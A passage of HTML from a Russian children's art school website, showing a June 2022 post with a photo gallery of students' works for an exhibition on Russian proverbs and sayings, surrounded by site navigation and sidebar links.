	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Платные образовательные услуги</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d0%bd%d1%8b-%d1%83%d0%b2%d1%80/">Планы УВР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://dvpalitra.ru/about/%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%be-%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82/">Финансово-хозяйственная деятельность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82/">Профессиональный стандарт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="http://dvpalitra.ru/about/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%82%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5%d0%bc%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%be%d0%b4%d0%b0-%d0%be/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="http://dvpalitra.ru/about/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Материально-техническое обеспечение и оснащенность образовательного процесса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d0%b8-%d0%b8-%d0%b8%d0%bd%d1%8b%d0%b5-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%bf%d0%be/">Стипендии и иные виды материальной поддержки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a href="http://dvpalitra.ru/%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b5-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Международное сотрудничество</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="http://dvpalitra.ru/%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0%d1%8f-%d1%81%d1%80%d0%b5%d0%b4%d0%b0/">Доступная среда</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="http://dvpalitra.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%81%d0%be%d0%b1%d1%8b%d1%82%d0%b8%d1%8f/">Новости и события</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/">Поступающим</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b/">Дополнительные предпрофессиональные общеобразовательные программы в области изобразительного искусства «Живопись» 5 и 8 лет обучения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%be%d0%b1%d1%89%d0%b5%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%89%d0%b5%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8/">Общеобразовательные общеразвивающие программы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://dvpalitra.ru/%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d1%8b-%d0%b8-%d1%83%d1%80%d0%be%d0%ba%d0%b8/">Мастер-классы и уроки</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2506"><a href="http://dvpalitra.ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Информация</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="http://dvpalitra.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/">Контакты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="http://dvpalitra.ru/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b2%d0%be%d0%bd%d0%ba%d0%be%d0%b2/">Расписание звонков</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380"><a href="http://dvpalitra.ru/%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d1%8f-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d0%b0-1941-1945/">Великая Победа 1941-1945</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4343"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8/">Противодействие коррупции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4%d0%b8%d0%ba%d0%b0-%d0%bf%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d1%83/">Периодика по искусству</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d1%82%d0%b5%d1%80%d1%80%d0%be%d1%80%d0%b8%d0%b7%d0%bc%d1%83/">Противодействие терроризму</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6795"><a href="http://dvpalitra.ru/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c/">Школьная жизнь</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="http://dvpalitra.ru/%d1%8e%d0%b1%d0%b8%d0%bb%d0%b5%d0%b9-%d1%88%d0%ba%d0%be%d0%bb%d1%8b-50-%d0%bb%d0%b5%d1%82/">Юбилей школы 50 лет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174"><a href="http://dvpalitra.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%b0%d1%80%d1%85%d0%b8%d0%b2/">Видеоархив</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d0%b0%d0%b9%d1%82%d1%8b-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">Персональные сайты преподавателей</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="block-17" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="http://vk.com/hudogkabir"><img fetchpriority="high" decoding="async" width="824" height="824" src="http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited.png" alt="" class="wp-image-7497" style="width:309px" srcset="http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited.png 824w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-300x300.png 300w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-150x150.png 150w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-768x768.png 768w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-786x786.png 786w" sizes="(max-width: 824px) 100vw, 824px" /></a></figure>
</div><div id="block-19" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-medium is-resized"><a href="http://t.me/hudogka_bir"><img decoding="async" width="292" height="300" src="http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-292x300.jpg" alt="" class="wp-image-5610" style="width:291px" srcset="http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-292x300.jpg 292w, http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-768x789.jpg 768w, http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-786x808.jpg 786w, http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал.jpg 833w" sizes="(max-width: 292px) 100vw, 292px" /></a></figure>
</div><div id="block-39" class="ashe-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter is-resized"><img decoding="async" width="500" height="500" src="http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан.png" alt="Оценка удовлетворенности граждан работой государственных и муниципальных учреждений культуры, искусства и народного творчества" class="wp-image-9170" style="width:247px;height:auto" srcset="http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан.png 500w, http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан-300x300.png 300w, http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан-150x150.png 150w, http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан-75x75.png 75w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption class="wp-element-caption">Оценка удовлетворенности граждан работой государственных и муниципальных учреждений культуры, искусства и народного творчества</figcaption></figure></div></div><div id="media_image-4" class="ashe-widget widget_media_image"><a href="https://www.gosuslugi.ru/" target="_blank" rel="noopener"><img width="200" height="80" src="http://dvpalitra.ru/wp-content/uploads/2019/02/Госуслуги.jpg" class="image wp-image-2485  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="block-23" class="ashe-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="733" height="665" data-id="7668" src="http://dvpalitra.ru/wp-content/uploads/2023/09/код-независимой-оценки-1.jpg" alt="" class="wp-image-7668" srcset="http://dvpalitra.ru/wp-content/uploads/2023/09/код-независимой-оценки-1.jpg 733w, http://dvpalitra.ru/wp-content/uploads/2023/09/код-независимой-оценки-1-300x272.jpg 300w" sizes="(max-width: 733px) 100vw, 733px" /><figcaption class="wp-element-caption"><a href="https://bus.gov.ru/qrcode/rate/454574" target="_blank" rel="noreferrer noopener">https://bus.gov.ru/qrcode/rate/454574</a>                                                                             Независимая оценка качества условий оказания услуг </figcaption></figure>
</figure>
</div><div id="block-41" class="ashe-widget widget_block"><a class="wp-block-read-more" href="http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%be/" target="_self">Читать далее<span class="screen-reader-text">: Выставка творческих работ &#8220;Русские пословицы и поговорки&#8221;</span></a></div><div id="media_image-3" class="ashe-widget widget_media_image"><a href="https://grants.culture.ru/" target="_blank" rel="noopener"><img width="300" height="79" src="http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-300x79.png" class="image wp-image-2423  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-300x79.png 300w, http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-768x202.png 768w, http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-1024x270.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="ashe-widget widget_media_image"><a href="http://www.iroski.ru" target="_blank" rel="noopener"><img width="225" height="98" src="http://dvpalitra.ru/wp-content/uploads/2019/02/Роски.jpg" class="image wp-image-2484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="media_image-8" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Муниципальное образование &#8220;Город Биробиджан&#8221;</h2></div><a href="https://biradm.ru" target="_blank" rel="noopener"><img width="57" height="70" src="http://dvpalitra.ru/wp-content/uploads/2023/05/coat.png" class="image wp-image-7498  attachment-73x90 size-73x90" alt="" style="max-width: 100%; height: auto;" title="Муниципальное образование &quot;Город Биробиджан&quot;" decoding="async" /></a></div><div id="media_image-7" class="ashe-widget widget_media_image"><a href="https://xn--79-kmc.xn--80aafey1amqq.xn--d1acj3b/" target="_blank" rel="noopener"><img width="300" height="159" src="http://dvpalitra.ru/wp-content/uploads/2019/02/Навигатор-рисунок-1-300x159.jpg" class="image wp-image-2495  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://dvpalitra.ru/wp-content/uploads/2019/02/Навигатор-рисунок-1-300x159.jpg 300w, http://dvpalitra.ru/wp-content/uploads/2019/02/Навигатор-рисунок-1.jpg 579w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-9" class="ashe-widget widget_media_image"><a href="https://komobr-eao.ru/" target="_blank" rel="noopener"><img width="300" height="108" src="http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-300x108.jpg" class="image wp-image-5439  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-300x108.jpg 300w, http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-768x276.jpg 768w, http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-786x283.jpg 786w, http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1.jpg 815w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-12" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Всероссийский новостной реестр</h2></div><a href="https://regioninformburo.ru/" target="_blank" rel="noopener"><img width="167" height="100" src="http://dvpalitra.ru/wp-content/uploads/2020/11/new_reg_logo.png" class="image wp-image-4047  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Всероссийский новостной реестр" decoding="async" /></a></div><div id="block-40" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://художники.рф/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="1024" height="573" src="http://dvpalitra.ru/wp-content/uploads/2025/04/1-1024x573.png" alt="https://художники.рф/ " class="wp-image-9565" srcset="http://dvpalitra.ru/wp-content/uploads/2025/04/1-1024x573.png 1024w, http://dvpalitra.ru/wp-content/uploads/2025/04/1-300x168.png 300w, http://dvpalitra.ru/wp-content/uploads/2025/04/1-768x429.png 768w, http://dvpalitra.ru/wp-content/uploads/2025/04/1-1140x637.png 1140w, http://dvpalitra.ru/wp-content/uploads/2025/04/1.png 1193w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-48" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.culture.ru/about"><img decoding="async" width="494" height="119" src="http://dvpalitra.ru/wp-content/uploads/2025/12/Культура-РФ.jpg" alt="" class="wp-image-9727" srcset="http://dvpalitra.ru/wp-content/uploads/2025/12/Культура-РФ.jpg 494w, http://dvpalitra.ru/wp-content/uploads/2025/12/Культура-РФ-300x72.jpg 300w" sizes="(max-width: 494px) 100vw, 494px" /></a></figure>
</div>	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-5798" class="blog-post post-5798 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

	



	
	<header class="post-header">

		
				<h1 class="post-title">Выставка творческих работ &#8220;Русские пословицы и поговорки&#8221;</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">15.06.2022</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<div id='gallery-1' class='gallery galleryid-5798 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%be/%d1%81%d0%bb%d0%b0%d0%b9%d0%b41-3/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2022/06/Слайд1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%be/%d1%81%d0%bb%d0%b0%d0%b9%d0%b42-3/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2022/06/Слайд2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%be/%d1%81%d0%bb%d0%b0%d0%b9%d0%b43-3/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2022/06/Слайд3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%be/%d1%81%d0%bb%d0%b0%d0%b9%d0%b44-3/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2022/06/Слайд4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%be/%d1%81%d0%bb%d0%b0%d0%b9%d0%b45-3/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2022/06/Слайд5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%be/%d1%81%d0%bb%d0%b0%d0%b9%d0%b46-3/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2022/06/Слайд6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%be/%d1%81%d0%bb%d0%b0%d0%b9%d0%b47-3/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2022/06/слайд7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%be/%d1%81%d0%bb%d0%b0%d0%b9%d0%b48-3/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2022/06/слайд8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%be/%d1%81%d0%bb%d0%b0%d0%b9%d0%b49-3/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2022/06/слайд9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%be/%d1%81%d0%bb%d0%b0%d0%b9%d0%b410-3/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2022/06/слайд10-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

	</div>

	<footer class="post-footer">

		
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="http://dvpalitra.ru/%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bb%d0%b0%d0%b3%d0%b5%d1%80%d1%8c-%d0%b4%d0%bd%d0%b5%d0%b2%d0%bd%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%b5%d0%b1%d1%8b%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b4%d0%b5/" title="Летний лагерь дневного пребывания детей «МИРоТВОРЕЦ»" class="single-navigation previous-post">
	<img width="75" height="42" src="http://dvpalitra.ru/wp-content/uploads/2022/06/ab51beaa-986d-4f6d-8c47-9034fd97d372.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://dvpalitra.ru/wp-content/uploads/2022/06/ab51beaa-986d-4f6d-8c47-9034fd97d372.jpg 1160w, http://dvpalitra.ru/wp-content/uploads/2022/06/ab51beaa-986d-4f6d-8c47-9034fd97d372-300x169.jpg 300w, http://dvpalitra.ru/wp-content/uploads/2022/06/ab51beaa-986d-4f6d-8c47-9034fd97d372-1024x576.jpg 1024w, http://dvpalitra.ru/wp-content/uploads/2022/06/ab51beaa-986d-4f6d-8c47-9034fd97d372-768x432.jpg 768w, http://dvpalitra.ru/wp-content/uploads/2022/06/ab51beaa-986d-4f6d-8c47-9034fd97d372-786x442.jpg 786w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d1%8a%d0%b5%d0%bc%d0%bd%d0%b0%d1%8f-%d0%be%d1%82%d0%ba%d1%80/" title="Творческая мастерская &quot;Объемная открытка ко Дню Победы&quot;" class="single-navigation next-post">
	<img width="42" height="75" src="http://dvpalitra.ru/wp-content/uploads/2022/05/84a82711-cf15-45ff-a01c-6b0044b7ad04.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://dvpalitra.ru/wp-content/uploads/2022/05/84a82711-cf15-45ff-a01c-6b0044b7ad04.jpg 449w, http://dvpalitra.ru/wp-content/uploads/2022/05/84a82711-cf15-45ff-a01c-6b0044b7ad04-168x300.jpg 168w" sizes="(max-width: 42px) 100vw, 42px" />	<i class="fa-solid fa-angle-left"></i>
</a>

	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
